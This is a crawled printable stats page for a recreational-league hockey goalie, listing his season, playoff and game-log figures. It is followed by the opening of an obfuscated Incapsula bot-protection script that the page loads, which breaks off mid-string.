

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=4855271&seasonid=9025
body_size: 2139
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2012)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Matt Couvrette				(
		Dirty Mike and The Boys - Fosters		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 52 Matt Couvrette</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:  G <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<br>
<table width="97%" border="0" cellpadding="3" cellspacing="1" align="center">
  <tr>
    <td class="cellTeamPlayer" colspan="14">Goalie Stats</td>
  </tr>
    <tr class="fields">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">T</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=459545&seasonid=12848">Team Showers</a> (
        Div 4        ) </td>
    <td>1</td>
    <td>44</td>
    <td>0</td>
    <td>1</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>5</td>
    <td>5.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=310086&seasonid=12848">Dirty Mike and The Boys</a> (
        Div 2        ) </td>
    <td>10</td>
    <td>440</td>
    <td>2</td>
    <td>8</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>53</td>
    <td>5.30</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=310086&seasonid=10923">Dirty Mike and The Boys</a> (
        Sleemans        ) </td>
    <td>12</td>
    <td>528</td>
    <td>4</td>
    <td>8</td>
        <td>
	    0	</td>
        <td>1</td>
    <td>78</td>
    <td>6.50</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=440733&seasonid=10923">Blade Runners</a> (
        Sleemans        ) </td>
    <td>1</td>
    <td>44</td>
    <td>1</td>
    <td>0</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>5</td>
    <td>5.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=310086&seasonid=9025">Dirty Mike and The Boys</a> (
        Fosters        ) </td>
    <td>8</td>
    <td>352</td>
    <td>3</td>
    <td>5</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>46</td>
    <td>5.75</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=380588&seasonid=9025">The Yetties</a> (
        Coors         ) </td>
    <td>1</td>
    <td>44</td>
    <td>0</td>
    <td>1</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>11</td>
    <td>11.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=310086&seasonid=7078">Dirty Mike and The Boys</a> (
        Fosters        ) </td>
    <td>16</td>
    <td>704</td>
    <td>5</td>
    <td>11</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>93</td>
    <td>5.81</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=308644&seasonid=7078">The M Boys</a> (
        Fosters        ) </td>
    <td>2</td>
    <td>88</td>
    <td>1</td>
    <td>1</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>14</td>
    <td>7.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=308639&seasonid=7078">Soft Hands</a> (
        Coors         ) </td>
    <td>11</td>
    <td>484</td>
    <td>5</td>
    <td>6</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>49</td>
    <td>4.45</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=242160&seasonid=5480">Power Rangers</a> (
        Fosters        ) </td>
    <td>1</td>
    <td>44</td>
    <td>0</td>
    <td>1</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>7</td>
    <td>7.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=80001&seasonid=2760">Habibs</a> (
        Coors        ) </td>
    <td>2</td>
    <td>88</td>
    <td>2</td>
    <td>0</td>
        <td>
	    0	</td>
        <td>0</td>
    <td>5</td>
    <td>2.50</td>
      </tr>
  

  <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>65</td>
    <td>2860</td>
    <td>23</td>
    <td>42</td>
        <td>0</td>
        <td>1</td>
    <td>366</td>

    <td>5.63	</td>

      </tr>
    <tr class="fields">
    <td colspan="14" align="left">PLAYOFFS</td>
  </tr>
  <tr class="fields" align="right">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">T</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=310086&seasonid=13101">Dirty Mike and The Boys</a> (
        Div 2        ) </td>
    <td>2</td>
    <td>88</td>
    <td>1</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>9</td>
    <td>4.50</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=310086&seasonid=11323">Dirty Mike and The Boys</a> (
        Sleemans        ) </td>
    <td>5</td>
    <td>220</td>
    <td>5</td>
    <td>0</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>18</td>
    <td>3.60</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=310086&seasonid=9430">Dirty Mike and The Boys</a> (
        Fosters        ) </td>
    <td>6</td>
    <td>264</td>
    <td>5</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>27</td>
    <td>4.50</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=310086&seasonid=7641">Dirty Mike and The Boys</a> (
        Fosters        ) </td>
    <td>2</td>
    <td>88</td>
    <td>1</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>5</td>
    <td>2.50</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=308639&seasonid=7641">Soft Hands</a> (
        Coors         ) </td>
    <td>1</td>
    <td>44</td>
    <td>0</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>2</td>
    <td>2.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=146687&seasonid=4450">Canadian Valley Boys</a> (
        Fosters        ) </td>
    <td>1</td>
    <td>44</td>
    <td>0</td>
    <td>1</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>7</td>
    <td>7.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>17</td>
    <td>748</td>
    <td>12</td>
    <td>5</td>
        <td>
		0	</td>
        <td>0</td>
    <td>68</td>
    <td>4.00	</td>

      </tr>
    <tr class="fields">
    <td colspan="14" align="left">EXHIBITION</td>
  </tr>
  <tr class="fields" align="right">
    <td width="15%" align="left">Year</td>
    <td width="25%" align="left"></td>
    <td width="6%" align="right">GP</td>
    <td width="6%" align="right">MIN</td>
    <td width="6%" align="right">W</td>
    <td width="6%" align="right">L</td>
        <td width="6%" align="right">T</td>
        <td width="6%" align="right">SO</td>
    <td width="6%" align="right">GA</td>
    <td width="6%" align="right">GAA</td>
      </tr>
    <tr bgcolor="eeeeee" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=310086&seasonid=12476">Dirty Mike and The Boys</a> (
        Div 2        ) </td>
    <td>3</td>
    <td>132</td>
    <td>1</td>
    <td>2</td>
        <td>
    	0	</td>
        <td>0</td>
    <td>15</td>
    <td>5.00</td>
      </tr>
    <tr class="lightGrey" align="right">
    <td colspan="2" align="right">TOTALS</td>
    <td>3</td>
    <td>132</td>
    <td>1</td>
    <td>2</td>
        <td>
    	0</td>
        <td>0</td>
    <td>15</td>
    <td>
    	5.00</td>
      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Goalie Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">DESC</td>
		    <td align="right">MIN</td>
		    <td align="right">GA</td>
		    <td align="right">SA</td>
		    <td align="right">SV</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">05/08/12</td><td align="left"><a href="players-boxscore.html?gameid=1913405">Dirty Mike and The Boys at Multiple Scoregasms</a></td><td align="center">3-2</td><td align="center"> W</td><td>44:00</td><td>2</span></td><td>2</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">05/22/12</td><td align="left"><a href="players-boxscore.html?gameid=1913515">Dirty Mike and The Boys at Grinders</a></td><td align="center">1-8</td><td align="center"> L</td><td>44:00</td><td>8</span></td><td>8</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">05/29/12</td><td align="left"><a href="players-boxscore.html?gameid=1913583">Dirty Mike and The Boys at Canadian Valley Boys</a></td><td align="center">5-10</td><td align="center"> L</td><td>44:00</td><td>10</span></td><td>10</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/07/12</td><td align="left"><a href="players-boxscore.html?gameid=1954356">Dirty Mike and The Boys at Marlboro Blackhawks </a></td><td align="center">4-5</td><td align="center"> L</td><td>44:00</td><td>4</span></td><td>4</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/11/12</td><td align="left"><a href="players-boxscore.html?gameid=1956865">Dirty Mike and The Boys at Barrhaven Young Gunz</a></td><td align="center">7-5</td><td align="center"> W</td><td>44:00</td><td>5</span></td><td>5</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">06/17/12</td><td align="left"><a href="players-boxscore.html?gameid=1956926">Dirty Mike and The Boys at Ottawa Shockers</a></td><td align="center">6-3</td><td align="center"> W</td><td>44:00</td><td>3</span></td><td>3</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">06/21/12</td><td align="left"><a href="players-boxscore.html?gameid=1956979">Dirty Mike and The Boys at Hooleygans</a></td><td align="center">4-6</td><td align="center"> L</td><td>44:00</td><td>6</span></td><td>6</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/03/12</td><td align="left"><a href="players-boxscore.html?gameid=1957090">Dirty Mike and The Boys at Marlboro Blackhawks </a></td><td align="center">8-9</td><td align="center"> L</td><td>44:00</td><td>8</span></td><td>8</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=654811389" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=654811389
body_size: 21415
content:
var _0x5d39=['\x63\x44\x66\x43\x74\x67\x3d\x3d','\x77\x6f\x7a\x43\x6b\x63\x4f\x45','\x4a\x43\x6a\x44\x72\x31\x6a\x43\x6e\x51\x66\x44\x6e\x38\x4f\x75\x77\x70\x6c\x2f','\x77\x72\x63\x76\x77\x36\x77\x3d','\x77\x71\x66\x43\x6e\x68\x7a\x43\x70\x52\x7a\x43\x73\x41\x3d\x3d','\x77\x70\x44\x43\x72\x67\x73\x3d','\x77\x6f\x4e\x72\x52\x68\x62\x44\x6a\x55\x63\x3d','\x43\x56\x56\x48','\x77\x71\x72\x44\x70\x7a\x38\x3d','\x77\x34\x46\x54\x77\x6f\x34\x3d','\x77\x6f\x2f\x44\x67\x63\x4b\x72','\x4a\x43\x6a\x44\x72\x31\x6a\x43\x6e\x78\x77\x3d','\x77\x6f\x66\x43\x67\x38\x4b\x2f','\x56\x58\x70\x4a','\x77\x72\x62\x44\x6a\x63\x4b\x77\x77\x34\x38\x38\x77\x72\x55\x3d','\x77\x70\x6a\x43\x76\x38\x4b\x31','\x77\x70\x68\x6a\x42\x41\x3d\x3d','\x4c\x31\x31\x6a','\x64\x38\x4b\x59\x62\x51\x3d\x3d','\x43\x4d\x4b\x36\x77\x72\x48\x44\x70\x73\x4b\x32\x77\x6f\x55\x3d','\x77\x37\x52\x6a\x4d\x41\x3d\x3d','\x48\x4d\x4f\x76\x77\x36\x55\x3d','\x50\x41\x6e\x44\x76\x63\x4b\x47\x65\x38\x4f\x41\x77\x37\x66\x44\x74\x41\x37\x44\x6d\x77\x3d\x3d','\x41\x63\x4b\x74\x4a\x73\x4f\x35\x59\x6a\x33\x43\x6c\x73\x4f\x4e\x77\x71\x4a\x72','\x4b\x63\x4b\x54\x77\x70\x63\x3d','\x58\x38\x4f\x43\x77\x35\x63\x76\x77\x6f\x51\x34','\x59\x46\x46\x2b','\x77\x72\x50\x44\x67\x4d\x4b\x53','\x53\x63\x4f\x70\x77\x35\x41\x3d','\x48\x6e\x66\x44\x68\x6b\x30\x50\x5a\x54\x45\x54\x43\x73\x4f\x6b\x77\x37\x38\x3d','\x77\x34\x42\x74\x77\x34\x66\x43\x71\x38\x4f\x43','\x43\x63\x4f\x54\x77\x35\x6f\x33\x4d\x67\x30\x3d','\x77\x6f\x6a\x43\x76\x4d\x4f\x74\x47\x63\x4f\x57\x41\x63\x4f\x6d\x59\x73\x4b\x79\x41\x6e\x46\x75\x77\x34\x31\x50','\x77\x6f\x76\x43\x6a\x6a\x38\x3d','\x52\x77\x44\x43\x72\x7a\x4e\x46\x55\x77\x3d\x3d','\x66\x48\x74\x2f\x48\x33\x49\x3d','\x66\x63\x4f\x59\x77\x34\x51\x38\x77\x72\x77\x3d','\x77\x6f\x4a\x45\x61\x67\x3d\x3d','\x52\x6d\x37\x43\x6d\x56\x5a\x49\x63\x51\x3d\x3d','\x66\x48\x35\x78\x42\x58\x49\x72','\x51\x32\x58\x43\x6b\x31\x52\x45\x56\x6d\x49\x3d','\x77\x34\x46\x57\x63\x73\x4f\x41\x77\x71\x76\x44\x70\x67\x3d\x3d','\x77\x37\x6e\x44\x68\x69\x6b\x3d','\x77\x72\x2f\x43\x6a\x73\x4f\x36\x51\x38\x4f\x48\x49\x4d\x4f\x6a','\x77\x72\x4c\x43\x72\x6d\x7a\x44\x6b\x73\x4f\x47\x48\x51\x3d\x3d','\x64\x31\x6b\x46\x63\x67\x3d\x3d','\x77\x70\x35\x52\x77\x6f\x77\x47\x4c\x30\x45\x3d','\x77\x35\x66\x43\x72\x4d\x4f\x6c\x77\x35\x48\x44\x6d\x6e\x78\x67\x77\x70\x35\x49\x62\x57\x37\x43\x6d\x56\x6e\x44\x75\x45\x6a\x43\x6f\x4d\x4f\x43\x54\x48\x4d\x53\x64\x33\x7a\x44\x70\x67\x7a\x44\x72\x52\x52\x65\x61\x57\x5a\x51\x53\x52\x55\x47\x77\x34\x51\x35\x77\x36\x7a\x43\x76\x32\x2f\x44\x70\x38\x4f\x38\x77\x72\x38\x30\x77\x71\x6f\x67\x55\x63\x4f\x65\x51\x6c\x39\x45\x50\x78\x51\x65\x4e\x47\x63\x5a\x62\x73\x4b\x42\x77\x70\x38\x64\x77\x37\x4c\x43\x70\x67\x3d\x3d','\x56\x31\x62\x43\x75\x58\x4c\x44\x71\x51\x3d\x3d','\x77\x70\x34\x34\x48\x51\x3d\x3d','\x50\x46\x4e\x2b\x77\x34\x51\x3d','\x44\x38\x4b\x6b\x4e\x77\x3d\x3d','\x47\x42\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x32\x67\x3d','\x77\x72\x72\x43\x6b\x63\x4b\x43','\x61\x69\x44\x44\x68\x67\x3d\x3d','\x77\x6f\x31\x38\x43\x77\x3d\x3d','\x77\x35\x6c\x56\x41\x63\x4f\x6a','\x55\x45\x41\x4e','\x77\x70\x54\x44\x75\x73\x4b\x63','\x77\x37\x64\x33\x44\x67\x3d\x3d','\x48\x44\x56\x46','\x65\x58\x39\x56','\x77\x34\x56\x4f\x4c\x67\x3d\x3d','\x64\x73\x4f\x49\x77\x34\x45\x3d','\x77\x36\x64\x71\x77\x72\x59\x3d','\x53\x45\x50\x43\x75\x33\x7a\x44\x71\x63\x4b\x4c','\x51\x38\x4b\x30\x56\x30\x50\x43\x6b\x38\x4b\x6d','\x77\x37\x33\x43\x76\x42\x49\x71\x77\x36\x59\x47\x61\x63\x4b\x55','\x77\x37\x4c\x43\x75\x44\x38\x3d','\x77\x72\x5a\x36\x64\x67\x3d\x3d','\x50\x44\x68\x42\x77\x35\x6c\x6e\x77\x70\x4d\x6c\x4e\x58\x70\x66\x4f\x52\x58\x44\x68\x63\x4f\x73\x77\x71\x52\x59\x77\x36\x70\x41\x77\x71\x6e\x44\x6f\x4d\x4f\x45\x4b\x63\x4f\x44\x48\x38\x4b\x64\x55\x79\x6a\x43\x75\x38\x4b\x79\x77\x71\x48\x43\x69\x63\x4b\x32\x77\x36\x74\x49\x55\x38\x4b\x6c\x77\x35\x48\x43\x75\x38\x4b\x44\x77\x37\x67\x3d','\x54\x67\x44\x43\x71\x54\x59\x3d','\x77\x70\x6a\x44\x6c\x38\x4b\x2b','\x77\x36\x44\x44\x67\x42\x55\x43\x42\x4d\x4f\x77','\x49\x51\x4a\x53\x56\x67\x3d\x3d','\x77\x72\x48\x43\x67\x38\x4b\x49','\x77\x72\x6e\x44\x6c\x63\x4b\x66\x41\x4d\x4b\x35\x77\x34\x73\x3d','\x77\x70\x5a\x48\x49\x77\x3d\x3d','\x51\x6d\x49\x4b','\x59\x33\x6b\x58','\x43\x6a\x74\x46','\x77\x72\x37\x44\x73\x63\x4b\x35','\x77\x72\x74\x6f\x49\x4d\x4f\x31\x62\x32\x45\x3d','\x4a\x6b\x6c\x6b\x77\x34\x49\x3d','\x46\x68\x70\x42','\x44\x63\x4b\x76\x41\x67\x3d\x3d','\x77\x72\x33\x43\x76\x52\x55\x71\x77\x37\x63\x64','\x77\x72\x6c\x56\x4e\x77\x3d\x3d','\x65\x7a\x44\x43\x6e\x63\x4b\x66\x57\x73\x4f\x6d\x77\x34\x34\x6d\x77\x36\x46\x65','\x77\x6f\x7a\x43\x75\x4d\x4b\x33\x77\x35\x2f\x43\x71\x79\x4e\x34\x77\x34\x4a\x31\x4b\x41\x3d\x3d','\x4d\x54\x50\x43\x6b\x77\x3d\x3d','\x77\x35\x54\x44\x74\x63\x4b\x35\x77\x35\x7a\x44\x72\x33\x30\x3d','\x62\x77\x38\x79\x77\x6f\x37\x43\x67\x51\x62\x44\x6d\x38\x4b\x6d','\x77\x36\x78\x43\x77\x37\x54\x43\x74\x38\x4f\x43\x49\x77\x59\x49','\x61\x56\x34\x4b','\x4c\x53\x2f\x44\x70\x30\x51\x3d','\x57\x53\x72\x43\x6a\x73\x4b\x4d\x59\x41\x3d\x3d','\x77\x72\x6e\x44\x67\x4d\x4b\x2f\x77\x35\x6f\x4a\x77\x71\x6b\x3d','\x77\x72\x5a\x5a\x49\x4d\x4f\x66\x61\x44\x6e\x44\x69\x78\x6e\x43\x71\x73\x4f\x47\x77\x36\x64\x6f\x77\x34\x70\x6e\x57\x31\x63\x69\x77\x71\x73\x56\x77\x6f\x37\x44\x6e\x53\x76\x44\x70\x55\x37\x43\x6c\x43\x59\x59\x58\x63\x4f\x6b\x77\x71\x5a\x47\x77\x71\x78\x4f\x77\x72\x4e\x61\x4d\x6e\x50\x43\x6e\x38\x4b\x75\x77\x34\x77\x3d','\x77\x72\x6e\x44\x74\x63\x4b\x43','\x64\x45\x6f\x4a\x54\x41\x3d\x3d','\x49\x6c\x56\x33','\x77\x36\x33\x43\x6f\x30\x58\x44\x6a\x38\x4b\x33\x45\x41\x3d\x3d','\x52\x77\x66\x43\x6f\x53\x70\x76\x57\x58\x42\x77\x5a\x55\x51\x3d','\x77\x6f\x4c\x43\x68\x54\x55\x3d','\x77\x34\x4a\x72\x45\x63\x4f\x49\x77\x34\x70\x65\x77\x35\x4e\x48\x52\x38\x4b\x4a\x4c\x4d\x4f\x36\x66\x42\x77\x34\x4b\x51\x56\x37\x65\x4d\x4f\x59\x77\x72\x70\x72\x4d\x78\x70\x30\x77\x37\x70\x6c\x77\x34\x67\x59\x77\x70\x70\x59','\x77\x34\x76\x44\x6f\x4d\x4b\x37\x77\x35\x4c\x44\x72\x77\x3d\x3d','\x77\x35\x42\x79\x77\x34\x54\x43\x71\x63\x4f\x66\x4b\x77\x3d\x3d','\x4c\x4d\x4b\x41\x77\x70\x73\x3d','\x43\x33\x56\x46','\x77\x72\x50\x44\x69\x38\x4b\x42','\x77\x71\x55\x52\x51\x51\x3d\x3d','\x77\x36\x33\x44\x67\x4d\x4f\x75\x52\x38\x4f\x4c\x42\x38\x4b\x34\x4c\x41\x3d\x3d','\x77\x72\x50\x43\x71\x6e\x49\x3d','\x77\x37\x78\x49\x56\x41\x3d\x3d','\x4a\x6b\x68\x6e\x44\x67\x3d\x3d','\x77\x72\x45\x50\x77\x35\x2f\x43\x6c\x51\x3d\x3d','\x77\x37\x2f\x44\x67\x41\x38\x78\x47\x63\x4f\x31\x77\x71\x51\x3d','\x77\x71\x72\x44\x68\x51\x45\x3d','\x4b\x30\x4a\x36\x4e\x4d\x4f\x54\x77\x34\x6b\x67','\x63\x48\x44\x43\x75\x41\x3d\x3d','\x77\x37\x2f\x44\x6c\x68\x6a\x43\x72\x79\x33\x43\x72\x58\x54\x43\x6a\x77\x52\x52','\x51\x32\x6b\x6e\x4d\x4d\x4b\x48\x49\x38\x4b\x6c\x77\x34\x62\x44\x68\x4d\x4f\x44\x45\x77\x3d\x3d','\x77\x6f\x66\x44\x6f\x4d\x4b\x43','\x48\x53\x50\x44\x6a\x51\x3d\x3d','\x64\x44\x33\x43\x6b\x73\x4b\x4b\x62\x63\x4f\x68','\x77\x6f\x50\x43\x74\x63\x4b\x34\x77\x34\x72\x43\x6e\x43\x51\x3d','\x77\x70\x42\x32\x56\x41\x77\x3d','\x77\x36\x50\x43\x6d\x4d\x4b\x49','\x77\x35\x76\x44\x75\x63\x4b\x36','\x4f\x73\x4b\x62\x77\x70\x4d\x3d','\x51\x69\x6e\x43\x75\x51\x3d\x3d','\x66\x6b\x38\x42','\x77\x36\x54\x43\x6c\x73\x4b\x52\x48\x67\x3d\x3d','\x77\x6f\x2f\x43\x70\x38\x4f\x38\x77\x6f\x4c\x43\x72\x43\x49\x41\x49\x6c\x56\x6b\x77\x72\x72\x44\x73\x31\x46\x43\x77\x37\x6a\x44\x70\x54\x4d\x41\x62\x4d\x4f\x67\x77\x72\x34\x32\x66\x52\x4c\x44\x70\x42\x56\x55\x77\x36\x46\x77\x77\x34\x4c\x43\x73\x4d\x4b\x72\x66\x47\x63\x6a\x5a\x38\x4b\x50\x77\x37\x66\x44\x74\x6e\x73\x3d','\x77\x35\x2f\x43\x6b\x63\x4b\x31','\x77\x71\x64\x34\x50\x63\x4f\x36','\x42\x73\x4b\x7a\x77\x71\x41\x3d','\x48\x57\x35\x4e','\x77\x72\x2f\x44\x6e\x38\x4b\x59\x43\x51\x3d\x3d','\x77\x36\x46\x75\x77\x34\x67\x3d','\x49\x44\x54\x44\x71\x51\x3d\x3d','\x5a\x42\x2f\x44\x67\x77\x3d\x3d','\x77\x6f\x6e\x43\x70\x63\x4b\x36','\x5a\x6b\x38\x6a','\x64\x6d\x68\x4b','\x51\x30\x6b\x68','\x77\x72\x4c\x43\x71\x73\x4f\x5a','\x66\x57\x44\x43\x6d\x77\x3d\x3d','\x77\x72\x72\x43\x68\x63\x4f\x77\x51\x63\x4f\x4c\x42\x77\x3d\x3d','\x64\x68\x55\x48','\x77\x71\x4e\x7a\x77\x70\x73\x3d','\x77\x36\x2f\x44\x69\x68\x55\x57\x42\x4d\x4f\x71\x77\x72\x54\x44\x6b\x38\x4f\x41\x77\x34\x59\x6f','\x77\x72\x48\x44\x6c\x63\x4b\x54\x45\x73\x4b\x71\x77\x34\x54\x43\x73\x63\x4f\x6f','\x77\x6f\x45\x73\x5a\x4d\x4b\x52\x5a\x73\x4b\x6f\x77\x6f\x7a\x43\x67\x73\x4f\x4c\x77\x37\x62\x43\x6a\x51\x3d\x3d','\x77\x36\x35\x59\x77\x72\x39\x4d\x77\x6f\x33\x43\x73\x4d\x4f\x2f\x77\x71\x77\x3d','\x77\x6f\x50\x44\x73\x4d\x4b\x6b','\x77\x37\x66\x43\x6d\x73\x4b\x68','\x61\x63\x4b\x79\x51\x51\x3d\x3d','\x77\x71\x66\x43\x75\x63\x4b\x57','\x52\x31\x30\x43\x59\x77\x3d\x3d','\x5a\x46\x6b\x43\x55\x68\x56\x50\x5a\x77\x3d\x3d','\x77\x70\x6f\x4b\x57\x67\x3d\x3d','\x77\x35\x42\x2f\x46\x68\x6a\x43\x76\x6b\x39\x61\x58\x4d\x4b\x48\x77\x36\x76\x44\x6a\x63\x4f\x5a\x77\x71\x52\x79\x77\x37\x37\x43\x70\x78\x49\x3d','\x62\x4d\x4b\x2f\x77\x36\x55\x44\x51\x67\x3d\x3d','\x77\x72\x6e\x44\x73\x4d\x4b\x77\x47\x63\x4f\x63\x77\x72\x